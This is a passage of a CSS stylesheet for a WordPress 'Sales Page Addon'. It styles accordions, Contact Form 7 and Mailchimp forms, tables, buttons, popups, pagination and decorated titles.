  Sales Page Addon Basic Styling
*/
/* 1. Common */
b, strong, b u, strong u{
  font-weight: bold !important;
}
body.page-template-nicheaddons-canvas-template {
  background-color: #fff;
}
.fl-col-content, .fl-video-poster {
  position: relative;
}
.fl-video-poster::after {
  position: absolute;
  left: 50%;
  top: 50%;
  content: '';
  z-index: 9;
  background-image: url('../images/video-icon.png');
  background-repeat: no-repeat;
  background-size: auto;
  margin-top: -40.5px;
  margin-left: -44px;
  width: 81px;
  height: 88px;
}
.fl-accordion-button:active, .fl-accordion-button:focus, .fl-accordion-button:hover {
  outline: none;
}
.fl-accordion-button-icon {
  line-height: 1;
}
.fl-accordion-content ul {
  margin-top: 20px;
  margin-left: 20px;
  padding-left: 30px;
}
.fl-accordion-content ul li {
  list-style: none;
  padding-left: 30px;
  position: relative;
}
.fl-accordion-content ul li::before {
  content: '▶';
  color: #fff;
  position: absolute;
  top: 50%;
  left: 0;
  background: #EF403D;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  font-size: 10px;
  line-height: 20px;
  text-align: center;
  transform: translateY(-50%);
}
.fl-accordion-button-label:focus, .fl-accordion-button-label:active, .fl-accordion-button-icon:focus, .fl-accordion-button-icon:active {
  outline: none !important;
}
@media(max-width: 767px){
  .fl-accordion-content ul {
    margin-top: 20px;
    padding-left: 0;
  }
  .fl-accordion-content ul li::before {
    width: 16px;
    height: 16px;
    line-height: 16px;
  }
}
.spa-table-wrap {
  display: table;
  width: 100%;
  height: 100%;
}
.spa-align-wrap {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}
.spa-align-wrap.bottom {
  vertical-align: bottom;
}
.spa-align-wrap.top {
  vertical-align: bottom;
}
.spa-table-row {
  display: table-row;
  vertical-align: top;
  width: 100%;
}
.spa-image {
  line-height: 0;
}
html, body {
  overflow-x: hidden;
}
[class*="spa-"] a {
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  text-decoration: none;
}
[class*="spa-"] a:focus {
  outline: none;
  outline-offset: 0;
}
[class*="spa-"] a:hover,
[class*="spa-"] a:focus {
  text-decoration: none;
}
[class*="spa-"] h1:not(.site-title):before,
[class*="spa-"] h2:before {
  content: none;
}
[class*="spa-"] .fa {
  font-family: FontAwesome;
}
/* Overlay */
.spa-overlay {
  position: relative;
}
.spa-overlay > * {
  position: relative;
  z-index: 1;
}
.spa-overlay:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(12, 19, 34, 0.75);
  background-repeat: repeat;
  content: "";
  z-index: 1;
}

/*Form*/
.spa-form input[type="text"],
.spa-form input[type="email"],
.spa-form input[type="password"],
.spa-form input[type="tel"],
.spa-form input[type="search"],
.spa-form input[type="date"],
.spa-form input[type="time"],
.spa-form input[type="datetime-local"],
.spa-form input[type="url"],
.spa-form input[type="number"],
.spa-form textarea,
.spa-form select {
  vertical-align: middle;
  width: 100%;
  height: 55px;
  padding: 10px 20px;
  background-color: #ffffff;
  line-height: 1.42857143;
  border: 1px solid #cfcfcf;
  outline: none;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.spa-form input[type="text"]:focus,
.spa-form input[type="email"]:focus,
.spa-form input[type="password"]:focus,
.spa-form input[type="tel"]:focus,
.spa-form input[type="search"]:focus,
.spa-form input[type="date"]:focus,
.spa-form input[type="time"]:focus,
.spa-form input[type="datetime-local"]:focus,
.spa-form input[type="url"]:focus,
.spa-form input[type="number"]:focus,
.spa-form textarea:focus,
.spa-form select:focus {
  border-color: #cdcdcd;
  box-shadow: none;
}
.spa-form input[type="file"] {
  overflow: hidden;
  width: 100%;
  font-size: 14px;
}
.spa-form input[type=number] {
  padding-right: 30px;
  margin-bottom: 0;
  -webkit-appearance: textfield;
  -ms-appearance: textfield;
  -o-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}
.spa-form input[type=number]::-webkit-inner-spin-button,
.spa-form input[type=number]::-webkit-outer-spin-button {
  margin: 0;
  -webkit-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.spa-form input[type="radio"] {
  margin: 0 5px 0 0;
}
.spa-form textarea {
  height: 160px;
  resize: vertical;
}
.spa-form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
  min-width: 160px;
  padding: 21px 40px 19px;
  margin-bottom: 0;
  color: #232323;
  background-color: #f7b800;
  font-weight: 700;
  letter-spacing: 0.5px;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  text-transform: uppercase;
  border: none;
  position: relative;
  outline: none;
  cursor: pointer;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  box-shadow: none;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.spa-form input[type="submit"]:hover,
.spa-form input[type="submit"]:focus {
  background-color: #232323;
  color: #fff;
  text-decoration: none;
}
.spa-form select option {
  padding: 5px 10px;
}
.spa-form select[multiple] {
  height: 175px;
  padding: 9px;
  background-image: none;
}
.spa-form label {
  font-weight: 400;
  cursor: pointer;
}
.spa-form form p {
  padding-bottom: 0;
  margin-bottom: 0;
  line-height: normal;
  position: relative;
}
.spa-form form label {
  display: block;
  vertical-align: middle;
  padding-bottom: 10px;
  margin-bottom: 0;
  font-size: 15px;
  line-height: 1.42857143;
  position: relative;
}
.spa-form form input,
.spa-form form textarea,
.spa-form form select {
  margin-bottom: 10px;
}
.spa-form span.wpcf7-not-valid-tip {
  display: none !important;
}
.spa-form input.wpcf7-not-valid {
  border-color: red !important;

  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.spa-form textarea.wpcf7-not-valid {
  border-color: red !important;

  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.spa-form div.wpcf7-response-output,
.spa-form div.mc4wp-response > div {
  padding: 10px;
  margin: 20px 0 0;
}
.spa-form div.mc4wp-response > div {
  border: 2px solid #ffb900;
}
.spa-form.space-5 .nich-row {
  margin-right: -5px;
  margin-left: -5px;
}
.spa-form.space-5 .nich-col-sm-1, .spa-form.space-5 .nich-col-sm-2, .spa-form.space-5 .nich-col-sm-3, .spa-form.space-5 .nich-col-sm-4, .spa-form.space-5 .nich-col-sm-5, .spa-form.space-5 .nich-col-sm-6, .spa-form.space-5 .nich-col-sm-7, .spa-form.space-5 .nich-col-sm-8, .spa-form.space-5 .nich-col-sm-9, .spa-form.space-5 .nich-col-sm-10, .spa-form.space-5 .nich-col-sm-11, .spa-form.space-5 .nich-col-sm-12, .spa-form.space-5 .nich-col-md-1, .spa-form.space-5 .nich-col-md-2, .spa-form.space-5 .nich-col-md-3, .spa-form.space-5 .nich-col-md-4, .spa-form.space-5 .nich-col-md-5, .spa-form.space-5 .nich-col-md-6, .spa-form.space-5 .nich-col-md-7, .spa-form.space-5 .nich-col-md-8, .spa-form.space-5 .nich-col-md-9, .spa-form.space-5 .nich-col-md-10, .spa-form.space-5 .nich-col-md-11, .spa-form.space-5 .nich-col-md-12, .spa-form.space-5 .nich-col-lg-1, .spa-form.space-5 .nich-col-lg-2, .spa-form.space-5 .nich-col-lg-3, .spa-form.space-5 .nich-col-lg-4, .spa-form.space-5 .nich-col-lg-5, .spa-form.space-5 .nich-col-lg-6, .spa-form.space-5 .nich-col-lg-7, .spa-form.space-5 .nich-col-lg-8, .spa-form.space-5 .nich-col-lg-9, .spa-form.space-5 .nich-col-lg-10, .spa-form.space-5 .nich-col-lg-11, .spa-form.space-5 .nich-col-lg-12, .spa-form.space-5 .nich-col-xl-1, .spa-form.space-5 .nich-col-xl-2, .spa-form.space-5 .nich-col-xl-3, .spa-form.space-5 .nich-col-xl-4, .spa-form.space-5 .nich-col-xl-5, .spa-form.space-5 .nich-col-xl-6, .spa-form.space-5 .nich-col-xl-7, .spa-form.space-5 .nich-col-xl-8, .spa-form.space-5 .nich-col-xl-9, .spa-form.space-5 .nich-col-xl-10, .spa-form.space-5 .nich-col-xl-11, .spa-form.space-5 .nich-col-xl-12 {
  padding-right: 5px;
  padding-left: 5px;
}
.spa-form.space-10 .nich-row {
  margin-right: -10px;
  margin-left: -10px;
}
.spa-form.space-10 .nich-col-sm-1, .spa-form.space-10 .nich-col-sm-2, .spa-form.space-10 .nich-col-sm-3, .spa-form.space-10 .nich-col-sm-4, .spa-form.space-10 .nich-col-sm-5, .spa-form.space-10 .nich-col-sm-6, .spa-form.space-10 .nich-col-sm-7, .spa-form.space-10 .nich-col-sm-8, .spa-form.space-10 .nich-col-sm-9, .spa-form.space-10 .nich-col-sm-10, .spa-form.space-10 .nich-col-sm-11, .spa-form.space-10 .nich-col-sm-12, .spa-form.space-10 .nich-col-md-1, .spa-form.space-10 .nich-col-md-2, .spa-form.space-10 .nich-col-md-3, .spa-form.space-10 .nich-col-md-4, .spa-form.space-10 .nich-col-md-5, .spa-form.space-10 .nich-col-md-6, .spa-form.space-10 .nich-col-md-7, .spa-form.space-10 .nich-col-md-8, .spa-form.space-10 .nich-col-md-9, .spa-form.space-10 .nich-col-md-10, .spa-form.space-10 .nich-col-md-11, .spa-form.space-10 .nich-col-md-12, .spa-form.space-10 .nich-col-lg-1, .spa-form.space-10 .nich-col-lg-2, .spa-form.space-10 .nich-col-lg-3, .spa-form.space-10 .nich-col-lg-4, .spa-form.space-10 .nich-col-lg-5, .spa-form.space-10 .nich-col-lg-6, .spa-form.space-10 .nich-col-lg-7, .spa-form.space-10 .nich-col-lg-8, .spa-form.space-10 .nich-col-lg-9, .spa-form.space-10 .nich-col-lg-10, .spa-form.space-10 .nich-col-lg-11, .spa-form.space-10 .nich-col-lg-12, .spa-form.space-10 .nich-col-xl-1, .spa-form.space-10 .nich-col-xl-2, .spa-form.space-10 .nich-col-xl-3, .spa-form.space-10 .nich-col-xl-4, .spa-form.space-10 .nich-col-xl-5, .spa-form.space-10 .nich-col-xl-6, .spa-form.space-10 .nich-col-xl-7, .spa-form.space-10 .nich-col-xl-8, .spa-form.space-10 .nich-col-xl-9, .spa-form.space-10 .nich-col-xl-10, .spa-form.space-10 .nich-col-xl-11, .spa-form.space-10 .nich-col-xl-12 {
  padding-right: 10px;
  padding-left: 10px;
}
.spa-form.space-20 .nich-row {
  margin-right: -20px;
  margin-left: -20px;
}
.spa-form.space-20 .nich-col-sm-1, .spa-form.space-20 .nich-col-sm-2, .spa-form.space-20 .nich-col-sm-3, .spa-form.space-20 .nich-col-sm-4, .spa-form.space-20 .nich-col-sm-5, .spa-form.space-20 .nich-col-sm-6, .spa-form.space-20 .nich-col-sm-7, .spa-form.space-20 .nich-col-sm-8, .spa-form.space-20 .nich-col-sm-9, .spa-form.space-20 .nich-col-sm-10, .spa-form.space-20 .nich-col-sm-11, .spa-form.space-20 .nich-col-sm-12, .spa-form.space-20 .nich-col-md-1, .spa-form.space-20 .nich-col-md-2, .spa-form.space-20 .nich-col-md-3, .spa-form.space-20 .nich-col-md-4, .spa-form.space-20 .nich-col-md-5, .spa-form.space-20 .nich-col-md-6, .spa-form.space-20 .nich-col-md-7, .spa-form.space-20 .nich-col-md-8, .spa-form.space-20 .nich-col-md-9, .spa-form.space-20 .nich-col-md-10, .spa-form.space-20 .nich-col-md-11, .spa-form.space-20 .nich-col-md-12, .spa-form.space-20 .nich-col-lg-1, .spa-form.space-20 .nich-col-lg-2, .spa-form.space-20 .nich-col-lg-3, .spa-form.space-20 .nich-col-lg-4, .spa-form.space-20 .nich-col-lg-5, .spa-form.space-20 .nich-col-lg-6, .spa-form.space-20 .nich-col-lg-7, .spa-form.space-20 .nich-col-lg-8, .spa-form.space-20 .nich-col-lg-9, .spa-form.space-20 .nich-col-lg-10, .spa-form.space-20 .nich-col-lg-11, .spa-form.space-20 .nich-col-lg-12, .spa-form.space-20 .nich-col-xl-1, .spa-form.space-20 .nich-col-xl-2, .spa-form.space-20 .nich-col-xl-3, .spa-form.space-20 .nich-col-xl-4, .spa-form.space-20 .nich-col-xl-5, .spa-form.space-20 .nich-col-xl-6, .spa-form.space-20 .nich-col-xl-7, .spa-form.space-20 .nich-col-xl-8, .spa-form.space-20 .nich-col-xl-9, .spa-form.space-20 .nich-col-xl-10, .spa-form.space-20 .nich-col-xl-11, .spa-form.space-20 .nich-col-xl-12 {
  padding-right: 20px;
  padding-left: 20px;
}

/*Table*/
table.spa-table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.spa-table thead tr {
  background: #fcfcfc;
  border: 1px solid #dcdced;
}
.spa-table thead th {
  vertical-align: middle;
  padding: 19px 45px 20px;
  font-weight: 400;
  font-size: 20px;
  border: 1px solid #dcdced;
}
.spa-table td {
  padding: 20px 45px;
  color: #666666;
  font-size: 18px;
  background: transparent;
  border: 1px solid #dcdced;
}
.spa-table td a {
  color: #666666;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.spa-table td a:hover {
  color: #f7b800;
}
table.spa-table thead:first-child tr:first-child th {
  border: 1px solid #dcdced;
}
table.spa-table tbody tr:hover>td,
table.spa-table tbody tr:hover>th,
table.spa-table tbody>tr:nth-child(odd)>td,
table.spa-table tbody>tr:nth-child(odd)>th {
  background: transparent;
}
.spa-table td ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.spa-responsive-table {
  display: block;
  overflow-x: auto;
  width: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

/*Button*/
.spa-btn {
  display: inline-block;
  vertical-align: middle;
  padding: 21px 40px 19px;
  font-size: 14px;
  color: #232323;
  background-color: #f7b800;
  font-weight: 700;
  letter-spacing: 0.5px;
  text-align: center;
  text-transform: uppercase;
  position: relative;
  outline: none;
  cursor: pointer;
  -webkit-border-radius: 100px;
  -ms-border-radius: 100px;
  border-radius: 100px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.spa-btn:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 100px;
  -ms-border-radius: 100px;
  border-radius: 100px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-box-shadow: 0 9px 0 rgba(247, 184, 0, 0.2);
  -ms-box-shadow: 0 9px 0 rgba(247, 184, 0, 0.2);
  box-shadow: 0 9px 0 rgba(247, 184, 0, 0.2);
}
.spa-btn.black-btn,
.spa-btn:hover,
.spa-btn:focus {
  color: #ffffff;
  background-color: #232323;
}
.spa-btn:hover:after,
.spa-btn:focus:after {
  -webkit-box-shadow: 0 0 0 rgba(35, 35, 35, 0.1);
  -ms-box-shadow: 0 0 0 rgba(35, 35, 35, 0.1);
  box-shadow: 0 0 0 rgba(35, 35, 35, 0.1);
}
.spa-btn.black-btn:after {
  -webkit-box-shadow: 0 9px 0 rgba(35, 35, 35, 0.1);
  -ms-box-shadow: 0 9px 0 rgba(35, 35, 35, 0.1);
  box-shadow: 0 9px 0 rgba(35, 35, 35, 0.1);
}
.spa-btn.black-btn:hover,
.spa-btn.black-btn:focus {
  background-color: #f7b800;
  color: #232323;
}
.spa-btn.black-btn:hover:after,
.spa-btn.black-btn:focus:after {
  -webkit-box-shadow: 0 0 0 rgba(247, 184, 0, 0.2);
  -ms-box-shadow: 0 0 0 rgba(247, 184, 0, 0.2);
  box-shadow: 0 0 0 rgba(247, 184, 0, 0.2);
}
.btn-style-two {
  padding: 15px 50px 15px 20px;
  text-align: left;
}
.btn-style-two:after {
  position: absolute;
  top: 50%;
  right: 20px;
  font-family: "FontAwesome";
  font-weight: 900;
  font-size: 11px;
  text-rendering: auto;
  content: "\f054";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}
.spa-btn-wrap {
  padding-top: 20px;
}
.spa-btn i {
  padding-right: 5px;
}

/*Link*/
.spa-link-wrap {
  padding: 3px 0 10px;
}
.spa-link {
  display: inline-block;
  font-weight: 700;
  font-size: 16px;
  color: #f7b800;
}
.spa-link:hover {
  color: #f7b800;
}
.spa-link:hover span:after {
  left: 0;
  width: 100%;
}
.spa-link:hover i {
  width: 0;
  padding: 0;
  opacity: 0;
}
.spa-link i {
  position: relative;
  top: 0;
  width: 15px;
  padding-left: 5px;
  font-size: 12px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.spa-link span {
  display: inline-block;
  position: relative;
}
.spa-link span:after {
  position: absolute;
  bottom: 0;
  left: auto;
  right: 0;
  width: 0;
  height: 1px;
  background-color: #f7b800;
  content: "";
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  z-index: 1;
}

/*Rounded Link*/
.spa-rounded-link {
  display: inline-block;
  width: 50px;
  height: 50px;
  background: #ffffff;
  color: #aaaaaa;
  font-size: 14px;
  line-height: 50px;
  text-align: center;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
}
.spa-rounded-link:hover,
.spa-rounded-link:focus {
  color: #ffffff;
  background-color: #f7b800;
}
.spa-rounded-link:hover i,
.spa-rounded-link:focus i {
  margin-right: -7px;
}
.spa-rounded-link i {
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}

/* Zoom Image */
.zoom-image .spa-image {
  overflow: hidden;
}
.zoom-image .spa-image img {
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.zoom-image.spa-hover .spa-image img {
  -webkit-transform: scale3d(1.05,1.05,1);
  -ms-transform: scale3d(1.05,1.05,1);
  transform: scale3d(1.05,1.05,1);
}

/* Magnific Popup */
.mfp-bg {
  background: rgba(0, 0, 0, 0.85);
  opacity: 1;
}
.mfp-close {
  position: absolute;
  right: 28px;
  top: 30px;
  width: 16px;
  height: 16px;
  padding: 0;
  cursor: pointer;
  opacity: 1;
  z-index: 9999;
  color: #333;
  cursor: pointer;
}
.mfp-close:active {
  top: 30px;
}
.mfp-bottom-bar {
  display: none;
}
.mfp-bottom-bar a {
  color: #ffffff;
  font-weight: 700;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  top: -30px;
  right: 0;
  width: 16px;
  padding-right: 0;
}
.mfp-image-holder .mfp-close {
  display: none;
}
.mfp-container {
  padding: 0 25px;
}
.mfp-container .mfp-img {
  padding: 0;
}
.mfp-container .mfp-arrow {
  width: auto;
  height: auto;
  margin: 0;
  color: #ffffff;
  opacity: 1;
  cursor: pointer;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-tap-highlight-color: transparent;
  z-index: 9999;
}
.mfp-arrow:after {
  display: none;
}
.mfp-arrow:before {
  display: inline-block;
  margin: 0;
  font: normal normal normal 30px/1.42857143 FontAwesome;
  text-rendering: auto;
  content: "\f104";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  border: none;
  position: static;
  opacity: 1;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.mfp-arrow-left {
  left: 30px;
}
.mfp-arrow-right {
  right: 45px;
}
.mfp-arrow-right:before {
  content: "\f105";
}
.mfp-figure:after {
  display: none;
}
.mfp-close:before {
  position: absolute;
  top: -2px;
  left: 7px;
  width: 2px;
  height: 16px;
  background: #ffffff;
  content: "";
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  z-index: 1;
}
.mfp-close:after {
  position: absolute;
  top: -2px;
  right: 7px;
  width: 2px;
  height: 16px;
  background: #ffffff;
  content: "";
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  z-index: 1;
}

/*Pagination*/
.spa-pagination {
  vertical-align: middle;
  padding-top: 30px;
  text-align: center;
}
.spa-pagination ul {
  padding: 0;
  margin: 0;
  font-size: 15px;
  list-style: none;
}
.spa-pagination ul li {
  display: inline-block;
  vertical-align: middle;
  color: #777777;
}
.spa-pagination ul li.inactive {
  vertical-align: super;
  padding: 0 15px;
  color: #d7d7d7;
}
.spa-pagination ul li span,
.spa-pagination ul li a {
  border: 1px solid #d1d1d1;
  display: inline-block;
  color: #222222;
  width: 40px;
  height: 40px;
  padding: 0;
  line-height: 39px;
  margin-right: 7px;
  text-align: center;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
}
.spa-pagination ul li a:hover,
.spa-pagination ul li a.current,
.spa-pagination ul li span.current {
  background-color: #f7b800;
  border-color: #f7b800;
  color: #fff;
}
.spa-pagination ul li.prev,
.spa-pagination ul li.next {
  font-weight: 300;
  font-size: 13px;
}

/* SPA Title */
.spa-title span.middle-part-style-underline {
  text-decoration: underline;
  text-underline-position: under;
}
.spa-title span.middle-part-style-italic {
  font-style: italic;
}
.spa-title span.middle-part-style-curve,
.spa-title span.middle-part-style-curve-css3,
.spa-title span.middle-part-style-styled,
.spa-title span.middle-part-style-styled-1,
.spa-title span.middle-part-style-color-bg {
  position: relative;
  z-index: 9;
}
.spa-title span.middle-part-style-styled-1
.spa-title span.middle-part-style-styled {
  padding-right: 20px;
}
.spa-title span.middle-part-style-curve::after {
  position: absolute;
  left: -20px;
  right: -40px;
  top: 0;
  bottom: 0;
  content: '';
  z-index: -1;
  background-image: url('../images/arrow-bg.png');
  background-repeat: no-repeat;
  background-size: contain;
}
.spa-title span.middle-part-style-curve-css3::after {
  position: absolute;
  left: 0px;
  right: 0px;
  top: 0;
  bottom: 0;
  content: '';
  z-index: -1;
  clip-path: polygon(13% 0, 93% 4%, 100% 95%, 0% 100%);
  background-color: #000;
}
.spa-title span.middle-part-style-styled::before,
.spa-title span.middle-part-style-styled::after, 
.spa-title span.middle-part-style-styled-1::before,
.spa-title span.middle-part-style-styled-1::after {
  position: absolute;
  top: 50%;
  bottom: 0;
  content: '';
  z-index: -1;
  background-repeat: no-repeat;
  background-size: contain;
  width: 26px;
  height: 46px;
  margin-top: -23px;
}
.spa-title span.middle-part-style-styled::before {
  left: -28px;
  background-image: url('../images/title-angle-left.png');
}
.spa-title span.middle-part-style-styled::after {
  right: -10px;
  background-image: url('../images/title-angle-right.png');
}
.spa-title span.middle-part-style-styled-1::before {
  left: -55px;
  top: -30px;
  width: 55px;
  height: 79px;
  background-image: url('../images/title-buzz-left.png');
  margin: 0;
}
.spa-title span.middle-part-style-styled-1::after {
  right: -22px;
  top: inherit;
  bottom: -25px;
  width: 48px;
  height: 41px;
  background-image: url('../images/title-buzz-right.png');
  margin: 0;
}
@media(max-width: 998px){
	.spa-title span.middle-part-style-curve::after {
        left: -10px;
        right: -18px;
        top: 4px;
    }
}
@media(max-width: 767px){
  .spa-title span.middle-part-style-styled::before,
  .spa-title span.middle-part-style-styled::after {
    width: 10px;
    height: 16px;
    margin-top: -5px;
  }
  .spa-title span.middle-part-style-styled::before {
    left: -10px;
  }
  .spa-title span.middle-part-style-styled::after {
    right: 0px;
  }
  .spa-title span.middle-part-style-curve {
    display: inline-block;
    margin-right: 20px;
  }
  .spa-title span.middle-part-style-styled-1::after {
    right: -2px;
    bottom: -35px;
    width: 22px;
    height: 41px;
  }
  .spa-title span.middle-part-style-styled-1::before {
    left: -35px;
    top: -20px;
    width: 35px;
  }
}
.spa-title span.middle-part-style-color-bg::after {
  position: absolute;
  left: 0px;
  right: 0px;
  top: 0;
  bottom: 0;
  content: '';
  z-index: -1;
  background-color: #000;
}

/* SPA Form - CF7 & Mailchimp */
.spa-form.style-1 {

}
.spa-form.style-1 input[type="submit"] {
  display: block;
  font-size: 15px !important;
  margin-top: 10px;
  width: 100%;
  font-weight: 600 !important;
}
.spa-form.style-1 .wpcf7-acceptance,
.spa-form.style-1 .spa-checkbox {
  margin-top: 10px;
  display: block;
}
.spa-form.style-1 .spa-checkbox {
  margin-top: 25px;
}
.spa-form.style-1 .wpcf7-acceptance .wpcf7-list-item {
  margin: 0;
  color: #555555;
}
.spa-form.style-1 .wpcf7-acceptance .wpcf7-list-item-label {
  color: #555555 !important;
  font-weight: 300 !important;
  font-size: 17px !important;
  font-family: Roboto;
}
.spa-form.style-1 .spa-checkbox,
.spa-form.style-1 .spa-checkbox label {
  color: #141414;
  font-weight: 400;
  font-size: 16px
}
.spa-form.style-1 .wpcf7-acceptance input[type="checkbox"],
.spa-form.style-1 .spa-checkbox input[type="checkbox"] {
  margin: 0 8px 0 0 !important;
  border: 1px solid #cfcfcf;
  width: 18px;
  height: 18px;
  border-radius: 3px;
  vertical-align: text-top;
}
.spa-form.style-1 .spa-checkbox input[type="checkbox"] {
  border: 1px solid #d1cecb;
  border-radius: 1px;
  vertical-align: middle;
}
.spa-form.style-1 .mc4wp-form-fields input[type="text"],
.spa-form.style-1 .mc4wp-form-fields input[type="tel"],
.spa-form.style-1 .mc4wp-form-fields input[type="date"],
.spa-form.style-1 .mc4wp-form-fields input[type="email"] {
  height: 60px;
}
.spa-form.style-2 .spa-sub-form {
  position: relative;
  overflow: hidden;
}
.spa-form.style-2 .spa-sub-form-left {
  float: left;
  width: calc(100% - 80px);
}
.spa-form.style-2 .spa-sub-form-left input[type="email"] {
  padding-right: 200px;
  border-radius: 100px;
  min-height: 80px;
}
.spa-form.style-2 .spa-sub-form-right {
  position: absolute;
  right: 0;
  top: 0;
}
.spa-form.style-2 input[type="submit"] {
  border-radius: 100px;
  min-height: 80px;
  float: right;
}
.spa-form .wpcf7 form > div, .spa-form .wpcf7 form > p {
  margin-bottom: 0;
}
.spa-form.style-3 {

}
.spa-form.style-3 input[type="text"],
.spa-form.style-3 input[type="email"] {
  display: block;
  font-family: "Open Sans", Sans-serif;
  font-size: 20px !important;
  margin-top: 10px;
  width: 100%;
  font-weight: normal !important;
  background-color: rgba(255, 255, 255, 0.10);
  height: 68px;
  border:  2px solid #fff;
  border-radius: 5px;
  color:  #fff;
  padding: 10px 30px;
}
.spa-form.style-3 input[type="submit"] {
  display: block;
  font-family: "Montserrat", Sans-serif;
  font-size: 16px !important;
  margin-top: 10px;
  width: 100%;
  font-weight: bold !important;
  height: 70px;
  background: #fff;
  color:  #141414;
}
.spa-form.style-3 input.wpcf7-not-valid {
  border-color: yellow !important;
}
.spa-form.style-3 .wpcf7-response-output, .spa-form.style-3 .wpcf7-response-output {
  color: #ffffff;
}
.spa-form.style-4 {

}
.spa-form.style-4 input[type="text"],
.spa-form.style-4 input[type="email"],
.spa-form.style-4 select,
.spa-form.style-4 input[type="tel"] {
  display: block;
  font-family: "Montserrat", Sans-serif;
  font-size: 20px;
  margin-top: 10px;
  width: 100%;
  font-weight: normal;
  background-color: #fff;
  height: 68px;
  border:  2px solid #fff;
  border-radius: 0px;
  color:  #555555;
  padding: 10px 30px;
}
.spa-form.style-4 input[type="submit"] {
  display: block;
  font-family: "Poppins", Sans-serif;
  font-size: 16px;
  margin-top: 10px;
  width: 100%;
  font-weight: bold;
  height: 70px;
  background: #ff5127;
  color:  #fff;
  border-radius: 0px;
}
.spa-form.style-4 input.wpcf7-not-valid {
  border-color: red !important;
}
.spa-form.style-4 .wpcf7-response-output, 
.spa-form.style-4 .wpcf7-response-output {
  color: #ffffff;
}

.spa-form.style-5 {

}
.spa-form.style-5 input[type="text"],
.spa-form.style-5 input[type="textarea"],
.spa-form.style-5 input[type="email"] {
  border-radius: 0;
}
.spa-form.style-5 input[type="submit"] {
  display: block;
  margin: 22px auto 0 auto;
  border-radius: 0;
}
.spa-form.style-5 input.wpcf7-not-valid {
  border-color: red !important;
}
.spa-form.style-5 .wpcf7-response-output, 
.spa-form.style-5 .wpcf7-response-output {
  color: #000;
}
.spa-form.style-6 input[type="text"],
.spa-form.style-6 input[type="email"],
.spa-form.style-6 input[type="password"],
.spa-form.style-6 input[type="tel"],
.spa-form.style-6 input[type="search"],
.spa-form.style-6 input[type="date"],
.spa-form.style-6 input[type="time"],
.spa-form.style-6 input[type="datetime-local"],
.spa-form.style-6 input[type="url"],
.spa-form.style-6 input[type="number"] {
  height: 60px;
  border-radius: 0;
}
.spa-form.style-6 input[type="submit"] {
  display: block;
  margin-top: 22px;
  border-radius: 0;
  width: 100%;
}
.spa-form.style-6 input.wpcf7-not-valid {
  border-color: red !important;
}
.spa-form.style-6 .wpcf7-response-output, 
.spa-form.style-6 .wpcf7-response-output {
  color: #000;
  margin: 0;
}
.spa-form.custom input[type="text"],
.spa-form.custom input[type="email"],
.spa-form.custom input[type="password"],
.spa-form.custom input[type="tel"],
.spa-form.custom input[type="search"],
.spa-form.custom input[type="date"],
.spa-form.custom input[type="time"],
.spa-form.custom input[type="datetime-local"],
.spa-form.custom input[type="url"],
.spa-form.custom input[type="number"] {
  height: auto;
}
.spa-form.style-4 .nich-form-text {
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 0.8px;
  font-family: "Montserrat", Sans-serif;
  font-weight: 600;
}
.spa-form.style-4 .wpcf7 .ajax-loader {
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -12px;
}
.nich-form-text-white {
  color: #ffffff;
